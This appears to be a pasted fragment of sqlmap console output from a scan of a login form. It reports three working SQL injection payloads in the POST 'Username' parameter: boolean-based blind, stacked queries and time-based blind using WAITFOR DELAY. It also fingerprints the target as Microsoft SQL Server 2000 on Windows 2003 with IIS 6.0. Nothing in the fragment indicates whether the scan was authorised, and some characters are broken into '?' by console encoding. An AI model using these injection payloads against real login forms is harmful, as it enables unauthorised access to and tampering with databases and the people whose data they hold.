 ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: Username
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Username=admin' AND 6560=6560 AND 'EpGO'='EpGO&Password=admin&Submi
t=?? ?

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Username=admin'; WAITFOR DELAY '0:0:5';--&Password=admin&Submit=??
?

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Username=admin' WAITFOR DELAY '0:0:5'--&Password=admin&Submit=?? ?
---
[18:13:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000